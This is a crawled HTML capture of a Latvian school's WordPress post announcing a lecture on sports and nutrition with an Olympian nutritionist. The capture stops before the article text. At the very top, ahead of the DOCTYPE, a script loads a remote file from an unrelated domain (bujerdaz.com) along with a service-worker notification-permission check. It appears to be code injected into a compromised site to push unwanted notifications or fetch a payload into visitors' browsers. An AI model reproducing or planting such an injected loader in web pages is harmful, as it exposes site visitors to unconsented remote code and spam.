

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brivaskola.lv/2022/11/22/sports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti/
body_size: 39475
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="lv">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.brivaskola.lv/xmlrpc.php">
	<title>Sports un uzturs kopā ar uztura speciālistu, olimpieti Jāni Leiti &#8211; Ikšķiles Brīvā skola</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ikšķiles Brīvā skola&raquo; Plūsma" href="https://www.brivaskola.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.brivaskola.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ikšķiles Brīvā skola &raquo; Sports un uzturs kopā ar uztura speciālistu, olimpieti Jāni Leiti plūsma" href="https://www.brivaskola.lv/2022/11/22/sports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brivaskola.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brivaskola.lv/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-style-css' href='https://www.brivaskola.lv/wp-content/themes/apostrophe/style.css?ver=20140520' type='text/css' media='all' />
<style id='apostrophe-style-inline-css' type='text/css'>
.entry-header .entry-meta, .entry-date, .post-categories { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='apostrophe-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.brivaskola.lv/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brivaskola.lv/wp-json/wp/v2/posts/7913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brivaskola.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.brivaskola.lv/2022/11/22/sports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti/" />
<link rel='shortlink' href='https://wp.me/p9Hknj-23D' />
<link rel="alternate" type="application/json+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2F2022%2F11%2F22%2Fsports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brivaskola.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brivaskola.lv%2F2022%2F11%2F22%2Fsports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
.upcoming-events li {
	margin-bottom: 10px;
}
.upcoming-events li span {
	display: block;
}
</style>
		<style type="text/css" id="apostrophe-header-css">
				.site-branding {
			background: url('https://www.brivaskola.lv/wp-content/uploads/2019/12/cropped-ibs_final6.jpg') center center;
			background-size: cover;
			min-height: 200px;
			padding: 3em;
		}
				.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

		.site-branding {
			text-align: center;
		}

		.site-logo {
			float: none;
			margin-top: 0;
			margin-bottom: 3.5px;
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcb3ac; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sports un uzturs kopā ar uztura speciālistu, olimpieti Jāni Leiti" />
<meta property="og:url" content="https://www.brivaskola.lv/2022/11/22/sports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti/" />
<meta property="og:description" content="Aicinām ikvienu uz lekciju par sportu un uzturu kopā ar Jāni Leiti.&nbsp; Jānis Leitis ir uztura speciālists, RSU uztura un sporta katedras docētājs, olimpietis, Latvijas rekordists 400 m distancē.…" />
<meta property="article:published_time" content="2022-11-22T14:21:41+00:00" />
<meta property="article:modified_time" content="2023-03-02T09:58:25+00:00" />
<meta property="og:site_name" content="Ikšķiles Brīvā skola" />
<meta property="og:image" content="https://www.brivaskola.lv/wp-content/uploads/2022/11/sporta-lekcija-posts-1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1300" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:text:title" content="Sports un uzturs kopā ar uztura speciālistu, olimpieti Jāni Leiti" />
<meta name="twitter:image" content="https://www.brivaskola.lv/wp-content/uploads/2022/11/sporta-lekcija-posts-1.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.brivaskola.lv/wp-content/uploads/2018/02/cropped-ibs-logo-01-270x270.jpg" />
	</head>

	<body class="post-template-default single single-post postid-7913 single-format-standard custom-background date-hidden categories-hidden">
		<div id="page" class="hfeed site">

			<header id="masthead" class="site-header" role="banner">
			<a href="https://www.brivaskola.lv" style="width: 195px;position: absolute;height: 184px;">
					<div class="site-branding">
						
												<h1 class="site-title"><a href="https://www.brivaskola.lv/" rel="home">Ikšķiles Brīvā skola</a></h1>
						<h2 class="site-description"></h2>
					</div></a>
				

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="menu-toggle">Menu</a>
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

					<div class="menu-primary-container"><ul id="menu-primary" class="apostrophe-navigation"><li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="http://new.brivaskola.lv/">Aktualitātes</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://www.brivaskola.lv/par-skolu/">Par skolu</a>
<ul class="sub-menu">
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.brivaskola.lv/apraksts/">Apraksts</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.brivaskola.lv/pieeja/">Pieeja</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.brivaskola.lv/iestasanas/">Iestāšanās</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.brivaskola.lv/viesosanas/">Viesošanās</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://www.brivaskola.lv/elksnu-skola/">Elkšņu skola</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.brivaskola.lv/kontaktirekviziti/">Kontakti</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.brivaskola.lv/rekviziti/">Rekvizīti</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1055"><a href="https://www.brivaskola.lv/macibu-darbs/">Mācību darbs</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.brivaskola.lv/skolotaji-darbinieki/">Komanda</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.brivaskola.lv/macibu-stundas-paraugi/">Mācību stundas paraugi</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.brivaskola.lv/macibu-darbs/vides-izglitiba/">Vides izglītība</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.brivaskola.lv/pasvertejums/">Pašnovērtējums</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.brivaskola.lv/izglitibas-programma/">Izglītības programma</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.brivaskola.lv/macibu-darbs/skolas-absolvents/">Skolas absolvents</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.brivaskola.lv/vecakiem/">Vecākiem</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1056"><a href="https://www.brivaskola.lv/projekti/">Projekti</a>
<ul class="sub-menu">
	<li id="menu-item-8643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8643"><a href="https://www.brivaskola.lv/projekti/esf-plus-projekts-stem-un-pilsoniskas-lidzdalibas-norises-plasakai-izglitibas-pieredzei-un-karjeras-izvelei/">ESF Plus projekts “STEM un pilsoniskās līdzdalības norises plašākai izglītības pieredzei un karjeras izvēlei”</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://www.brivaskola.lv/2022/09/08/ar-altum-socialas-uznemejdarbibas-atbalsta-programmas-grantu-tiks-izveidots-inovativa-veseliga-un-videi-draudziga-dzivesveida-attistibas-centrs/">Ar ALTUM sociālās uzņēmējdarbības atbalsta programmas grantu tiks izveidots inovatīva, veselīga un videi draudzīga dzīvesveida attīstības centrs.</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.brivaskola.lv/kopiena/vietejo-bio-partikas-razotaju-un-amatnieku-produkcijas-izplatisanas-centra-izvide/">Vietējo BIO pārtikas ražotāju un amatnieku produkcijas izplatīšanas centra izveide</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.brivaskola.lv/kopiena/interaktivais-skanas-un-muzikas-izzinas-centrs/">Interaktīvais skaņas un mūzikas izziņas centrs</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://www.brivaskola.lv/europe-for-inclusion/">Europe for inclusion</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.brivaskola.lv/eiropas-brivpratigais-darbs/">Eiropas Solidaritātes korpuss</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.brivaskola.lv/projekti/feel-focus-on-experiential-and-experimental-learning/">FEEL – focus on experiential and experimental learning</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.brivaskola.lv/projekti/skolu-darzi-latvijas-simtgadei/">Skolu dārzi Latvijas simtgadei</a></li>
	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.brivaskola.lv/projekti/ekologiskas-macibu-virtuves-labiekartosana/">Ekoloģiskās mācību virtuves labiekārtošana</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://www.brivaskola.lv/projekti/biedribas-ibs-darbibas-stiprinasana-un-iedzivotaju-lidzdalibas-veicinasana/">Biedrības “Ikšķiles Brīvā skola” darbības stiprināšana un iedzīvotāju līdzdalības veicināšana</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1053"><a href="https://www.brivaskola.lv/galerijas/">Galerijas</a>
<ul class="sub-menu">
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.brivaskola.lv/2018-2019/">2018/2019</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.brivaskola.lv/video-galerijas/">Video Galerijas</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.brivaskola.lv/kalendars-2/">Kalendārs</a></li>
</ul></div>
					<div class="menu-enlaces-con-redes-sociales-container"><ul id="menu-enlaces-con-redes-sociales" class="apostrophe-social"><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a target="_blank" rel="noopener" href="https://www.facebook.com/ikskilesbrivaskola/"><span>Facebook</span></a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a target="_blank" rel="noopener" href="https://twitter.com/brivaskola"><span>Twitter</span></a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1074"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/brivaskola"><span>YouTube</span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a target="_blank" rel="noopener" href="https://www.flickr.com/photos/135790671@N05/albums"><span>Flickr</span></a></li>
</ul></div>
				</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<article id="post-7913">

	<div class="entry-meta"><a class="entry-date published" href="https://www.brivaskola.lv/2022/11/22/sports-un-uzturs-kopa-ar-uztura-specialistu-olimpieti-jani-leiti/">22. novembris, 2022</a><time class="updated" datetime="2023-03-02T11:58:25+02:00">2. marts, 2023</time><span class="byline vcard"><a class="url fn n" href="https://www.brivaskola.lv/author/ikskilesbs/">ikskilesbs</a></span></div>
		<h1 class="entry-title">
			Sports un uzturs kopā ar uztura speciālistu, olimpieti Jāni Leiti</h1>

	<div class="entry-content">
		
